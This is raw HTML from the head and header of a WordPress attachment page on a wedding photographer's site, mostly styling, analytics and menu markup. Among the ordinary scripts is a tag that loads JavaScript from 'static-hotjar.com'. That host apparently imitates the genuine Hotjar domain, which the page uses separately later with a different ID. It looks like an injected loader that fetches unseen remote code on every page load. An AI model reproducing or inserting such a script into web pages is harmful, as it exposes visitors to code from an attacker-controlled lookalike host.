<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3508' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fpuppy-love-susan-yung-engagement-photos%2Fpuppy_love_engagement_photos_14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fpuppy-love-susan-yung-engagement-photos%2Fpuppy_love_engagement_photos_14%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3508 attachmentid-3508 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
